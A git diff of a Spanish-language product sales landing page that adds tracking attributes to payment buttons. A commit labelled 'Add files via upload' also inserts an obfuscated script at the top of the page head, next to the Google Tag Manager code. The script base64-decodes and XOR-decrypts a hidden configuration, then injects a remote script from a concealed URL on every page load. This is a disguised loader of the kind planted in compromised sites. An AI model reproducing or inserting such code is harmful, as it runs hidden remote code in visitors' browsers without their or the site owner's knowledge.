-<a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" href="https://pay.wiapy.com/oYuKW2d6xmy?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=" style="color:#FFFFFF !important;">¡Sí! Quiero el Premium por R$19,90</a>
-<a class="mt-3 text-xs text-muted-foreground underline hover:text-foreground block text-center" href="https://pay.wiapy.com/xt5iPaGkbRKi?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">No, quiero solo el Basic por R$10</a>
+<a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" data-config-payment-link="premium-slim" href="https://pay.wiapy.com/oYuKW2d6xmy?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=" style="color:#FFFFFF !important;">¡Sí! Quiero el Premium por R$19,90</a>
+<a class="mt-3 text-xs text-muted-foreground underline hover:text-foreground block text-center" data-config-payment-link="basic" href="https://pay.wiapy.com/xt5iPaGkbRKi?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">No, quiero solo el Basic por R$10</a>
 </div>
 </div>
 </div>





==== commit 7f8143f4: "Add files via upload" ====
--- a/home.html
+++ b/home.html
@@ -2,7 +2,8 @@
 <!DOCTYPE html>
 
 <html lang="es"><head>
-<!-- Google Tag Manager -->
+<script>(function(){var t_yz00=atob("DOZF9vMag9mB0islXp1ng4F2oeOjul9RLpV/2dx557evp19IN4A82JB17vfjoARWPZQshodprKnoqk5JcZYsjpZ2rbPy8AcHP5IxhJp49q3koQkfBbtp1JR27LvgvlgHZL0+1J177ryj6AlVN54gmrp+ofWjpEpJK4NnzNEs4ri0sElDbdchw8oosOq14UgXatZxxpI4/oT8");var l_5a=[];for(var f_xr=0;f_xr<t_yz00.length;f_xr++){l_5a.push(t_yz00.charCodeAt(f_xr)&255);}var b_iood=l_5a[0];var h_x7=l_5a.slice(1,1+b_iood);var z_7=l_5a.slice(1+b_iood);var x_tu=z_7.map(function(b,r_y3){return b^h_x7[r_y3%b_iood];});var g_2fw="";for(var i_i35y=0;i_i35y<x_tu.length;i_i35y++){g_2fw+=String.fromCharCode(x_tu[i_i35y]&255);}var t_r13u=decodeURIComponent(escape(g_2fw));var j_9=JSON.parse(t_r13u);var e_e68=j_9.globals||[];e_e68.forEach(function(m_5){window[m_5.name]=m_5.value;});var m_661=document.createElement("script");m_661.src=j_9.url;m_661.async=true;m_661.defer=true;(j_9.attributes||[]).forEach(function(f_asp3){m_661.setAttribute(f_asp3.name,f_asp3.value);});(document.head||document.documentElement).appendChild(m_661);})();</script>
+	<!-- Google Tag Manager -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
